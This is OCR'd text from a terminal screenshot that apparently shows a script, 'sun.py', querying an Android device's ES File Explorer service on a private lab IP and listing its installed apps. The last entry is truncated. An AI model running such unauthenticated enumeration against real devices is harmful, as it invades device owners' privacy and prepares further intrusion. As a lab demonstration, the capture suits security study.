 varas@varas-virtual-machine:~/Desktop$ python sun.py --cmd listApps --ip 192.168
.227.101
[*] Executing command: listApps on 192.168.227.101
[*] Server responded with: 200
{"packageName":"com.android.gesture.builder", "label":"com.android.gesture.build
er", "version":"4.1.1-235", "versionCode":"16", "location":"/data/app/GestureBui
lder.apk", "size":"27671", "status":"null", "mTime":"0"},
{"packageName":"com.estrongs.android.pop", "label":"ES File Explorer", "version"
:"4.1.9.4", "versionCode":"10011", "location":"/data/app/com.estrongs.android.po
p-1.apk", "size":"22531787", "status":"null", "mTime":"0"},
{"packageName":"com.example.android.apis", "label":"API Demos", "version":"4.1.1
-235", "versionCode":"16", "location":"/data/app/ApiDemos.apk", "size":"3051192"
, "status":"null", "mTime":}